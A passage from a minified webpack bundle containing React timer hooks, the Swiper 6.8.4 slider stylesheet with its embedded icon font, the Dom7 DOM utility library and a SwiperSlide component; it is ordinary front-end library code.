Object.defineProperty(t,"__esModule",{value:!0}),t.useTime=t.useStopwatch=t.useTimer=void 0
var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t]
for(var r in i)Object.prototype.hasOwnProperty.call(i,r)&&(e[r]=i[r])}return e}
t.default=function(e){if((0,s.useEffect)(function(){},[]),e.expiryTimestamp){var t=(0,n.default)(e)
return r({},t,{startTimer:t.start,stopTimer:t.pause,resetTimer:function(){}})}var i=(0,a.default)(e)
return r({},i,{startTimer:i.start,stopTimer:i.pause,resetTimer:i.reset})}
var s=i(0),n=c(i(4)),a=c(i(8)),o=c(i(9))
function c(e){return e&&e.__esModule?e:{default:e}}t.useTimer=n.default,t.useStopwatch=a.default,t.useTime=o.default},function(e,t,i){"use strict"
Object.defineProperty(t,"__esModule",{value:!0})
var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t]
for(var r in i)Object.prototype.hasOwnProperty.call(i,r)&&(e[r]=i[r])}return e},s=function(e,t){if(Array.isArray(e))return e
if(Symbol.iterator in Object(e))return function(e,t){var i=[],r=!0,s=!1,n=void 0
try{for(var a,o=e[Symbol.iterator]();!(r=(a=o.next()).done)&&(i.push(a.value),!t||i.length!==t);r=!0);}catch(e){s=!0,n=e}finally{try{!r&&o.return&&o.return()}finally{if(s)throw n}}return i}(e,t)
throw new TypeError("Invalid attempt to destructure non-iterable instance")}
t.default=function(e){var t=e.expiryTimestamp,i=e.onExpire,d=e.autoStart,c=void 0===d||d,u=(0,n.useState)(t),p=s(u,2),h=p[0],v=p[1],m=(0,n.useState)(a.Time.getSecondsFromExpiry(h)),g=s(m,2),b=g[0],w=g[1],y=(0,n.useState)(c),S=s(y,2),C=S[0],E=S[1],T=(0,n.useState)(c),A=s(T,2),x=A[0],O=A[1],M=(0,n.useState)(f(h)),P=s(M,2),j=P[0],k=P[1]
function I(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1]
k(f(e)),O(t),E(t),v(e),w(a.Time.getSecondsFromExpiry(e))}function D(){var e=new Date
e.setMilliseconds(e.getMilliseconds()+1e3*b),I(e)}return(0,o.useInterval)(function(){j!==l&&k(l)
var e=a.Time.getSecondsFromExpiry(h)
w(e),e<=0&&(a.Validate.onExpire(i)&&i(),E(!1),k(null))},C?j:null),r({},a.Time.getTimeFromSeconds(b),{start:function(){x?(w(a.Time.getSecondsFromExpiry(h)),E(!0)):D()},pause:function(){E(!1)},resume:D,restart:I,isRunning:C})}
var n=i(0),a=i(1),o=i(2),l=1e3
function f(e){if(!a.Validate.expiryTimestamp(e))return null
var t=a.Time.getSecondsFromExpiry(e),i=Math.floor(1e3*(t-Math.floor(t)))
return i>0?i:l}},function(t,i,r){"use strict"
Object.defineProperty(i,"__esModule",{value:!0})
var s=function(){function e(e,t){for(var i=0;i<t.length;i++){var r=t[i]
r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,i,r){return i&&e(t.prototype,i),r&&e(t,r),t}}(),n=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e)}return s(e,null,[{key:"getTimeFromSeconds",value:function(e){var t=Math.ceil(e),i=Math.floor(t/86400),r=Math.floor(t%86400/3600),s=Math.floor(t%3600/60)
return{seconds:Math.floor(t%60),minutes:s,hours:r,days:i}}},{key:"getSecondsFromExpiry",value:function(e,t){var i=e-(new Date).getTime()
if(i>0){var r=i/1e3
return t?Math.round(r):r}return 0}},{key:"getSecondsFromPrevTime",value:function(e,t){var i=(new Date).getTime()-e
if(i>0){var r=i/1e3
return t?Math.round(r):r}return 0}},{key:"getSecondsFromTimeNow",value:function(){var e=new Date
return e.getTime()/1e3-60*e.getTimezoneOffset()}},{key:"getFormattedTimeFromSeconds",value:function(t,i){var r=e.getTimeFromSeconds(t),s=r.seconds,n=r.minutes,a=r.hours,o="",l=a
return"12-hour"===i&&(o=a>=12?"pm":"am",l=a%12),{seconds:s,minutes:n,hours:l,ampm:o}}}]),e}()
i.default=n},function(t,i,r){"use strict"
Object.defineProperty(i,"__esModule",{value:!0})
var s=function(){function e(e,t){for(var i=0;i<t.length;i++){var r=t[i]
r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,i,r){return i&&e(t.prototype,i),r&&e(t,r),t}}(),n=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e)}return s(e,null,[{key:"expiryTimestamp",value:function(e){var t=new Date(e).getTime()>0
return t}},{key:"onExpire",value:function(e){var t=e&&"function"==typeof e
return t}}]),e}()
i.default=n},function(e,t,i){"use strict"
Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){var i=(0,r.useRef)();(0,r.useEffect)(function(){i.current=e}),(0,r.useEffect)(function(){if(!t)return function(){}
var e=setInterval(function(){i.current&&i.current()},t)
return function(){return clearInterval(e)}},[t])}
var r=i(0)},function(e,t,i){"use strict"
Object.defineProperty(t,"__esModule",{value:!0})
var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t]
for(var r in i)Object.prototype.hasOwnProperty.call(i,r)&&(e[r]=i[r])}return e},s=function(e,t){if(Array.isArray(e))return e
if(Symbol.iterator in Object(e))return function(e,t){var i=[],r=!0,s=!1,n=void 0
try{for(var a,o=e[Symbol.iterator]();!(r=(a=o.next()).done)&&(i.push(a.value),!t||i.length!==t);r=!0);}catch(e){s=!0,n=e}finally{try{!r&&o.return&&o.return()}finally{if(s)throw n}}return i}(e,t)
throw new TypeError("Invalid attempt to destructure non-iterable instance")}
t.default=function(e){var t=e.autoStart,i=e.offsetTimestamp,l=(0,n.useState)(a.Time.getSecondsFromExpiry(i,!0)||0),d=s(l,2),c=d[0],u=d[1],p=(0,n.useState)(new Date),h=s(p,2),f=h[0],v=h[1],m=(0,n.useState)(c+a.Time.getSecondsFromPrevTime(f||0,!0)),g=s(m,2),b=g[0],w=g[1],y=(0,n.useState)(t),S=s(y,2),C=S[0],E=S[1]
return(0,o.useInterval)(function(){w(c+a.Time.getSecondsFromPrevTime(f,!0))},C?1e3:null),r({},a.Time.getTimeFromSeconds(b),{start:function(){var e=new Date
v(e),E(!0),w(c+a.Time.getSecondsFromPrevTime(e,!0))},pause:function(){u(b),E(!1)},reset:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],i=a.Time.getSecondsFromExpiry(e,!0)||0,r=new Date
v(r),u(i),E(t),w(i+a.Time.getSecondsFromPrevTime(r,!0))},isRunning:C})}
var n=i(0),a=i(1),o=i(2)},function(e,t,i){"use strict"
Object.defineProperty(t,"__esModule",{value:!0})
var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t]
for(var r in i)Object.prototype.hasOwnProperty.call(i,r)&&(e[r]=i[r])}return e},s=function(e,t){if(Array.isArray(e))return e
if(Symbol.iterator in Object(e))return function(e,t){var i=[],r=!0,s=!1,n=void 0
try{for(var a,o=e[Symbol.iterator]();!(r=(a=o.next()).done)&&(i.push(a.value),!t||i.length!==t);r=!0);}catch(e){s=!0,n=e}finally{try{!r&&o.return&&o.return()}finally{if(s)throw n}}return i}(e,t)
throw new TypeError("Invalid attempt to destructure non-iterable instance")}
t.default=function(e){var t=e.format,i=(0,n.useState)(a.Time.getSecondsFromTimeNow()),l=s(i,2),d=l[0],c=l[1]
return(0,o.useInterval)(function(){c(a.Time.getSecondsFromTimeNow())},1e3),r({},a.Time.getFormattedTimeFromSeconds(d,t))}
var n=i(0),a=i(1),o=i(2)}]))},JOmE:function(e,t,i){(e.exports=i("JPst")(!1)).push([e.i,"/**\n * Swiper 6.8.4\n * Most modern mobile touch slider and framework with hardware accelerated transitions\n * https://swiperjs.com\n *\n * Copyright 2014-2021 Vladimir Kharlampidi\n *\n * Released under the MIT License\n *\n * Released on: August 23, 2021\n */\n\n@font-face{font-family:swiper-icons;src:url('data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA') format('woff');font-weight:400;font-style:normal}:root{--swiper-theme-color:#007aff}.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-container-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{transform:translate3d(0px,0,0)}.swiper-container-multirow>.swiper-wrapper{flex-wrap:wrap}.swiper-container-multirow-column>.swiper-wrapper{flex-wrap:wrap;flex-direction:column}.swiper-container-free-mode>.swiper-wrapper{transition-timing-function:ease-out;margin:0 auto}.swiper-container-pointer-events{touch-action:pan-y}.swiper-container-pointer-events.swiper-container-vertical{touch-action:pan-x}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-container-3d{perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-right{background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-top{background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-container-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-container-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-container-horizontal.swiper-container-css-mode>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-container-vertical.swiper-container-css-mode>.swiper-wrapper{scroll-snap-type:y mandatory}",""])},Jq2x:function(e,t,i){"use strict"
var r=i("/xfr")
function _getPrototypeOf(e){return(_getPrototypeOf=Object.setPrototypeOf?Object.getPrototypeOf:function _getPrototypeOf(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function _setPrototypeOf(e,t){return(_setPrototypeOf=Object.setPrototypeOf||function _setPrototypeOf(e,t){return e.__proto__=t,e})(e,t)}function _construct(e,t,i){return(_construct=function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1
if(Reflect.construct.sham)return!1
if("function"==typeof Proxy)return!0
try{return Date.prototype.toString.call(Reflect.construct(Date,[],function(){})),!0}catch(e){return!1}}()?Reflect.construct:function _construct(e,t,i){var r=[null]
r.push.apply(r,t)
var s=new(Function.bind.apply(e,r))
return i&&_setPrototypeOf(s,i.prototype),s}).apply(null,arguments)}function _wrapNativeSuper(e){var t="function"==typeof Map?new Map:void 0
return(_wrapNativeSuper=function _wrapNativeSuper(e){if(null===e||!function _isNativeFunction(e){return-1!==Function.toString.call(e).indexOf("[native code]")}(e))return e
if("function"!=typeof e)throw new TypeError("Super expression must either be null or a function")
if(void 0!==t){if(t.has(e))return t.get(e)
t.set(e,Wrapper)}function Wrapper(){return _construct(e,arguments,_getPrototypeOf(this).constructor)}return Wrapper.prototype=Object.create(e.prototype,{constructor:{value:Wrapper,enumerable:!1,writable:!0,configurable:!0}}),_setPrototypeOf(Wrapper,e)})(e)}var s=function(e){function Dom7(t){var i
return function makeReactive(e){var t=e.__proto__
Object.defineProperty(e,"__proto__",{get:function get(){return t},set:function set(e){t.__proto__=e}})}(function _assertThisInitialized(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called")
return e}(i=e.call.apply(e,[this].concat(t))||this)),i}return function _inheritsLoose(e,t){e.prototype=Object.create(t.prototype),e.prototype.constructor=e,e.__proto__=t}(Dom7,e),Dom7}(_wrapNativeSuper(Array))
function arrayFlat(e){void 0===e&&(e=[])
var t=[]
return e.forEach(function(e){Array.isArray(e)?t.push.apply(t,arrayFlat(e)):t.push(e)}),t}function arrayFilter(e,t){return Array.prototype.filter.call(e,t)}function $(e,t){var i=Object(r.b)(),n=Object(r.a)(),a=[]
if(!t&&e instanceof s)return e
if(!e)return new s(a)
if("string"==typeof e){var o=e.trim()
if(o.indexOf("<")>=0&&o.indexOf(">")>=0){var l="div"
0===o.indexOf("<li")&&(l="ul"),0===o.indexOf("<tr")&&(l="tbody"),0!==o.indexOf("<td")&&0!==o.indexOf("<th")||(l="tr"),0===o.indexOf("<tbody")&&(l="table"),0===o.indexOf("<option")&&(l="select")
var d=n.createElement(l)
d.innerHTML=o
for(var c=0;c<d.childNodes.length;c+=1)a.push(d.childNodes[c])}else a=function qsa(e,t){if("string"!=typeof e)return[e]
for(var i=[],r=t.querySelectorAll(e),s=0;s<r.length;s+=1)i.push(r[s])
return i}(e.trim(),t||n)}else if(e.nodeType||e===i||e===n)a.push(e)
else if(Array.isArray(e)){if(e instanceof s)return e
a=e}return new s(function arrayUnique(e){for(var t=[],i=0;i<e.length;i+=1)-1===t.indexOf(e[i])&&t.push(e[i])
return t}(a))}$.fn=s.prototype
var n="resize scroll".split(" ")
function shortcut(e){return function eventHandler(){for(var t=arguments.length,i=new Array(t),r=0;r<t;r++)i[r]=arguments[r]
if(void 0===i[0]){for(var s=0;s<this.length;s+=1)n.indexOf(e)<0&&(e in this[s]?this[s][e]():$(this[s]).trigger(e))
return this}return this.on.apply(this,[e].concat(i))}}shortcut("click"),shortcut("blur"),shortcut("focus"),shortcut("focusin"),shortcut("focusout"),shortcut("keyup"),shortcut("keydown"),shortcut("keypress"),shortcut("submit"),shortcut("change"),shortcut("mousedown"),shortcut("mousemove"),shortcut("mouseup"),shortcut("mouseenter"),shortcut("mouseleave"),shortcut("mouseout"),shortcut("mouseover"),shortcut("touchstart"),shortcut("touchend"),shortcut("touchmove"),shortcut("resize"),shortcut("scroll")
var a={addClass:function addClass(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i]
var r=arrayFlat(t.map(function(e){return e.split(" ")}))
return this.forEach(function(e){var t;(t=e.classList).add.apply(t,r)}),this},removeClass:function removeClass(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i]
var r=arrayFlat(t.map(function(e){return e.split(" ")}))
return this.forEach(function(e){var t;(t=e.classList).remove.apply(t,r)}),this},hasClass:function hasClass(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i]
var r=arrayFlat(t.map(function(e){return e.split(" ")}))
return arrayFilter(this,function(e){return r.filter(function(t){return e.classList.contains(t)}).length>0}).length>0},toggleClass:function toggleClass(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i]
var r=arrayFlat(t.map(function(e){return e.split(" ")}))
this.forEach(function(e){r.forEach(function(t){e.classList.toggle(t)})})},attr:function attr(e,t){if(1===arguments.length&&"string"==typeof e)return this[0]?this[0].getAttribute(e):void 0
for(var i=0;i<this.length;i+=1)if(2===arguments.length)this[i].setAttribute(e,t)
else for(var r in e)this[i][r]=e[r],this[i].setAttribute(r,e[r])
return this},removeAttr:function removeAttr(e){for(var t=0;t<this.length;t+=1)this[t].removeAttribute(e)
return this},transform:function transform(e){for(var t=0;t<this.length;t+=1)this[t].style.transform=e
return this},transition:function transition(e){for(var t=0;t<this.length;t+=1)this[t].style.transitionDuration="string"!=typeof e?e+"ms":e
return this},on:function on(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i]
var r=t[0],s=t[1],n=t[2],a=t[3]
function handleLiveEvent(e){var t=e.target
if(t){var i=e.target.dom7EventData||[]
if(i.indexOf(e)<0&&i.unshift(e),$(t).is(s))n.apply(t,i)
else for(var r=$(t).parents(),a=0;a<r.length;a+=1)$(r[a]).is(s)&&n.apply(r[a],i)}}function handleEvent(e){var t=e&&e.target&&e.target.dom7EventData||[]
t.indexOf(e)<0&&t.unshift(e),n.apply(this,t)}"function"==typeof t[1]&&(r=t[0],n=t[1],a=t[2],s=void 0),a||(a=!1)
for(var o,l=r.split(" "),d=0;d<this.length;d+=1){var c=this[d]
if(s)for(o=0;o<l.length;o+=1){var u=l[o]
c.dom7LiveListeners||(c.dom7LiveListeners={}),c.dom7LiveListeners[u]||(c.dom7LiveListeners[u]=[]),c.dom7LiveListeners[u].push({listener:n,proxyListener:handleLiveEvent}),c.addEventListener(u,handleLiveEvent,a)}else for(o=0;o<l.length;o+=1){var p=l[o]
c.dom7Listeners||(c.dom7Listeners={}),c.dom7Listeners[p]||(c.dom7Listeners[p]=[]),c.dom7Listeners[p].push({listener:n,proxyListener:handleEvent}),c.addEventListener(p,handleEvent,a)}}return this},off:function off(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i]
var r=t[0],s=t[1],n=t[2],a=t[3]
"function"==typeof t[1]&&(r=t[0],n=t[1],a=t[2],s=void 0),a||(a=!1)
for(var o=r.split(" "),l=0;l<o.length;l+=1)for(var d=o[l],c=0;c<this.length;c+=1){var u=this[c],p=void 0
if(!s&&u.dom7Listeners?p=u.dom7Listeners[d]:s&&u.dom7LiveListeners&&(p=u.dom7LiveListeners[d]),p&&p.length)for(var h=p.length-1;h>=0;h-=1){var f=p[h]
n&&f.listener===n?(u.removeEventListener(d,f.proxyListener,a),p.splice(h,1)):n&&f.listener&&f.listener.dom7proxy&&f.listener.dom7proxy===n?(u.removeEventListener(d,f.proxyListener,a),p.splice(h,1)):n||(u.removeEventListener(d,f.proxyListener,a),p.splice(h,1))}}return this},trigger:function trigger(){for(var e=Object(r.b)(),t=arguments.length,i=new Array(t),s=0;s<t;s++)i[s]=arguments[s]
for(var n=i[0].split(" "),a=i[1],o=0;o<n.length;o+=1)for(var l=n[o],d=0;d<this.length;d+=1){var c=this[d]
if(e.CustomEvent){var u=new e.CustomEvent(l,{detail:a,bubbles:!0,cancelable:!0})
c.dom7EventData=i.filter(function(e,t){return t>0}),c.dispatchEvent(u),c.dom7EventData=[],delete c.dom7EventData}}return this},transitionEnd:function transitionEnd(e){var t=this
return e&&t.on("transitionend",function fireCallBack(i){i.target===this&&(e.call(this,i),t.off("transitionend",fireCallBack))}),this},outerWidth:function dom7_esm_outerWidth(e){if(this.length>0){if(e){var t=this.styles()
return this[0].offsetWidth+parseFloat(t.getPropertyValue("margin-right"))+parseFloat(t.getPropertyValue("margin-left"))}return this[0].offsetWidth}return null},outerHeight:function dom7_esm_outerHeight(e){if(this.length>0){if(e){var t=this.styles()
return this[0].offsetHeight+parseFloat(t.getPropertyValue("margin-top"))+parseFloat(t.getPropertyValue("margin-bottom"))}return this[0].offsetHeight}return null},styles:function styles(){var e=Object(r.b)()
return this[0]?e.getComputedStyle(this[0],null):{}},offset:function offset(){if(this.length>0){var e=Object(r.b)(),t=Object(r.a)(),i=this[0],s=i.getBoundingClientRect(),n=t.body,a=i.clientTop||n.clientTop||0,o=i.clientLeft||n.clientLeft||0,l=i===e?e.scrollY:i.scrollTop,d=i===e?e.scrollX:i.scrollLeft
return{top:s.top+l-a,left:s.left+d-o}}return null},css:function css(e,t){var i,s=Object(r.b)()
if(1===arguments.length){if("string"!=typeof e){for(i=0;i<this.length;i+=1)for(var n in e)this[i].style[n]=e[n]
return this}if(this[0])return s.getComputedStyle(this[0],null).getPropertyValue(e)}if(2===arguments.length&&"string"==typeof e){for(i=0;i<this.length;i+=1)this[i].style[e]=t
return this}return this},each:function each(e){return e?(this.forEach(function(t,i){e.apply(t,[t,i])}),this):this},html:function dom7_esm_html(e){if(void 0===e)return this[0]?this[0].innerHTML:null
for(var t=0;t<this.length;t+=1)this[t].innerHTML=e
return this},text:function dom7_esm_text(e){if(void 0===e)return this[0]?this[0].textContent.trim():null
for(var t=0;t<this.length;t+=1)this[t].textContent=e
return this},is:function is(e){var t,i,n=Object(r.b)(),a=Object(r.a)(),o=this[0]
if(!o||void 0===e)return!1
if("string"==typeof e){if(o.matches)return o.matches(e)
if(o.webkitMatchesSelector)return o.webkitMatchesSelector(e)
if(o.msMatchesSelector)return o.msMatchesSelector(e)
for(t=$(e),i=0;i<t.length;i+=1)if(t[i]===o)return!0
return!1}if(e===a)return o===a
if(e===n)return o===n
if(e.nodeType||e instanceof s){for(t=e.nodeType?[e]:e,i=0;i<t.length;i+=1)if(t[i]===o)return!0
return!1}return!1},index:function index(){var e,t=this[0]
if(t){for(e=0;null!==(t=t.previousSibling);)1===t.nodeType&&(e+=1)
return e}},eq:function eq(e){if(void 0===e)return this
var t=this.length
if(e>t-1)return $([])
if(e<0){var i=t+e
return $(i<0?[]:[this[i]])}return $([this[e]])},append:function append(){for(var e,t=Object(r.a)(),i=0;i<arguments.length;i+=1){e=i<0||arguments.length<=i?void 0:arguments[i]
for(var n=0;n<this.length;n+=1)if("string"==typeof e){var a=t.createElement("div")
for(a.innerHTML=e;a.firstChild;)this[n].appendChild(a.firstChild)}else if(e instanceof s)for(var o=0;o<e.length;o+=1)this[n].appendChild(e[o])
else this[n].appendChild(e)}return this},prepend:function prepend(e){var t,i,n=Object(r.a)()
for(t=0;t<this.length;t+=1)if("string"==typeof e){var a=n.createElement("div")
for(a.innerHTML=e,i=a.childNodes.length-1;i>=0;i-=1)this[t].insertBefore(a.childNodes[i],this[t].childNodes[0])}else if(e instanceof s)for(i=0;i<e.length;i+=1)this[t].insertBefore(e[i],this[t].childNodes[0])
else this[t].insertBefore(e,this[t].childNodes[0])
return this},next:function next(e){return this.length>0?e?this[0].nextElementSibling&&$(this[0].nextElementSibling).is(e)?$([this[0].nextElementSibling]):$([]):this[0].nextElementSibling?$([this[0].nextElementSibling]):$([]):$([])},nextAll:function nextAll(e){var t=[],i=this[0]
if(!i)return $([])
for(;i.nextElementSibling;){var r=i.nextElementSibling
e?$(r).is(e)&&t.push(r):t.push(r),i=r}return $(t)},prev:function prev(e){if(this.length>0){var t=this[0]
return e?t.previousElementSibling&&$(t.previousElementSibling).is(e)?$([t.previousElementSibling]):$([]):t.previousElementSibling?$([t.previousElementSibling]):$([])}return $([])},prevAll:function prevAll(e){var t=[],i=this[0]
if(!i)return $([])
for(;i.previousElementSibling;){var r=i.previousElementSibling
e?$(r).is(e)&&t.push(r):t.push(r),i=r}return $(t)},parent:function dom7_esm_parent(e){for(var t=[],i=0;i<this.length;i+=1)null!==this[i].parentNode&&(e?$(this[i].parentNode).is(e)&&t.push(this[i].parentNode):t.push(this[i].parentNode))
return $(t)},parents:function parents(e){for(var t=[],i=0;i<this.length;i+=1)for(var r=this[i].parentNode;r;)e?$(r).is(e)&&t.push(r):t.push(r),r=r.parentNode
return $(t)},closest:function closest(e){var t=this
return void 0===e?$([]):(t.is(e)||(t=t.parents(e).eq(0)),t)},find:function find(e){for(var t=[],i=0;i<this.length;i+=1)for(var r=this[i].querySelectorAll(e),s=0;s<r.length;s+=1)t.push(r[s])
return $(t)},children:function children(e){for(var t=[],i=0;i<this.length;i+=1)for(var r=this[i].children,s=0;s<r.length;s+=1)e&&!$(r[s]).is(e)||t.push(r[s])
return $(t)},filter:function filter(e){return $(arrayFilter(this,e))},remove:function remove(){for(var e=0;e<this.length;e+=1)this[e].parentNode&&this[e].parentNode.removeChild(this[e])
return this}}
Object.keys(a).forEach(function(e){Object.defineProperty($.fn,e,{value:a[e],writable:!0})})
t.a=$},Ndxo:function(e,t,i){"use strict"
i.d(t,"a",function(){return l})
var r=i("q1tI"),s=i.n(r),n=i("tu8O"),a=i("/Pgi"),o=["tag","children","className","swiper","zoom","virtualIndex"]
function _extends(){return(_extends=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t]
for(var r in i)Object.prototype.hasOwnProperty.call(i,r)&&(e[r]=i[r])}return e}).apply(this,arguments)}var l=Object(r.forwardRef)(function(e,t){var i,l=void 0===e?{}:e,d=l.tag,c=void 0===d?"div":d,u=l.children,p=l.className,h=void 0===p?"":p,f=l.swiper,v=l.zoom,m=l.virtualIndex,g=function _objectWithoutPropertiesLoose(e,t){if(null==e)return{}
var i,r,s={},n=Object.keys(e)
for(r=0;r<n.length;r++)i=n[r],t.indexOf(i)>=0||(s[i]=e[i])
return s}(l,o),b=Object(r.useRef)(null),w=Object(r.useState)("swiper-slide"),y=w[0],S=w[1]
function updateClasses(e,t,i){t===b.current&&S(i)}Object(a.a)(function(){if(t&&(t.current=b.current),b.current&&f){if(!f.destroyed)return f.on("_slideClass",updateClasses),function(){f&&f.off("_slideClass",updateClasses)}
"swiper-slide"!==y&&S("swiper-slide")}}),Object(a.a)(function(){f&&b.current&&S(f.getSlideClasses(b.current))},[f]),"function"==typeof u&&(i={isActive:y.indexOf("swiper-slide-active")>=0||y.indexOf("swiper-slide-duplicate-active")>=0,isVisible:y.indexOf("swiper-slide-visible")>=0,isDuplicate:y.indexOf("swiper-slide-duplicate")>=0,isPrev:y.indexOf("swiper-slide-prev")>=0||y.indexOf("swiper-slide-duplicate-prev")>=0,isNext:y.indexOf("swiper-slide-next")>=0||y.indexOf("swiper-slide-duplicate-next")>=0})
var C=function renderChildren(){return"function"==typeof u?u(i):u}
return s.a.createElement(c,_extends({ref:b,className:Object(n.f)(y+(h?" "+h:"")),"data-swiper-slide-index":m},g),v?s.a.createElement("div",{className:"swiper-zoom-container","data-swiper-zoom":"number"==typeof v?v:void 0},C()):C())})
l.displayName="SwiperSlide"},QfqV:function(e,t,i){"use strict"
var r=i("LboF"),s=i.n(r),n=i("JOmE"),a=i.n(n),o={injectType:"singletonStyleTag",insert:"head",singleton:!0}
s()(a.a,o),a.a.locals},Xchd:function(e,t,i){"use strict"
var r=i("Jq2x"),s=i("cKS0")
function _extends(){return(_extends=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t]
for(var r in i)Object.prototype.hasOwnProperty.call(i,r)&&(e[r]=i[r])}return e}).apply(this,arguments)}var n={update:function update(){var e=this.rtl,t=this.params.pagination
